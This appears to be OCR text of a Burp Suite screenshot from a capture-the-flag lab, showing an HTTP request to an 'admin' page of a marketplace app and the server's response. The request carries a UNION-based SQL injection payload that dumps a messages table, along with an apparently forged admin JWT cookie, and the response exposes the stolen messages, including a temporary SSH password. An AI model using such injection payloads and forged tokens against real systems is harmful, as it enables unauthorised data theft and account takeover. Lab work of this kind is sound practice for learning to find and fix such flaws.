 Request
Pretty Raw Hex \n
1 GET /admin?user=
0+union+select+1,group_concat(is_read,'%3a',message_content,'%3a',user_from,'%3a',user_
to,'\n'),3,4+from+marketplace.messages--+- HTTP/1.1
2 Host: 10.10.142.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbW
luIjp0cnVlLCJpYXQiOjE3NDQzNjgzNzR9.CNktrIyCj4dbvP3tqTFszjIsscZCDdIH532D94Vfl3I
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
24
25 <a href="/new">
New listing
</a>
|
26 <a href="/messages">
Messages
</a>
|
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Jan
1970 00:00:00 UTC; path=/;';document.location.reload()">
Log out
</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">
User 1
</h1>
33 <div>
34 User 1:Hello!
35 An automated system has detected your SSH password is too weak and needs
to be changed. You have been generated a new temporary password.
36 Your new password is: @b_ENXkGYUCAv3zJ:1:3
37 ,1:Thank you for your report. One of our admins will evaluate whether the
listing you reported breaks our guidelines and will get back to you via
private message. Thanks for using The Marketplace!:1:4
38 ,0:Thank you for your report. We have been unable to review the listing
at this time. Something may be blocking our ability to view it, such as
alert boxes, which are blocked in our employee&#39;s browsers.:1:4
39 <br />
40 ID: 1 <br />
41 Is administrator: true <br />
42 <button onclick="this.disabled = true">
Delete user
</button>
43 </div>
Search 0 highlights